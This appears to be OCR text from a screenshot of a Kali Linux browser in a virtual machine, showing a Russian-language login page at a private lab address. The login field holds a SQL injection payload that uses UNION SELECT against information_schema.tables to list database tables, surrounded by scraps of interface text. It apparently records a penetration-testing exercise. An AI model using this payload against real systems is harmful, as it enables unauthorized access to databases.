 QEMU (Linux)
1 2 3 4 19:14
Перепечин В.В. Перепечин В Settings New Tab New Tab New Tab Понял. Испо
10.6.20.49:8080/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Вход
' UNION SELECT 1, GROUP_CONCAT(table_name SEPARATOR ', '), 3, 4 FROM information_schema.tables
Password
Продолжить
'";
4
CISCO
ENG
2:14
04.07.2024
4